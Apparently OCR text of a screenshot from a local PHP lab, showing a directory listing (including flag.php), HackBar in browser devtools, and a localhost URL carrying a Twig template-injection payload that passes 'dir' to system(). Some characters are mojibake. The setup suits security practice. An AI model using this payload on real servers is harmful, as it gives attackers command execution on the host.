 Hello ������ C �eľ��� Local Disk �������к��� E0DB-EEEF
C:\Users\13728\PhpstormProjects\untitled ��Ŀ¼ 2022/02/04 12:43
. 2022/01/24 23:54
.. 2022/02/04 12:43
.idea 2022/02/04 12:37 409 base.html 2022/01/23 18:26 548 Class.php
composer.json 2022/02/04 12:21 9,339 composer.lock 2022/01/27 21:2
2022/01/27 22:47 1,261 flag.php 2022/02/04 12:43 230 index.php 2022
test.php 2022/02/04 12:24
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:63343/untitled/index.php?_ijt=31fr3st2iodeko6rueiev4io7i&_ij_reload=RELOAD_ON_SAVE&name={{["dir"]|map("system")}}